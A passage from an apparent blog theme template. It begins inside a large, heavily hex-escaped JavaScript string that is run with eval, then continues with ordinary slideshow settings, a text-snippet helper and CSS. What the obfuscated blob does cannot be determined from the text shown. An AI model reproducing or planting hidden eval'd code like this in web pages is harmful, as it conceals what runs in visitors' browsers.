x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0 !important;
  margin: 0;
list-style-type:none;
  }

.rslides li, .rslides2 li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
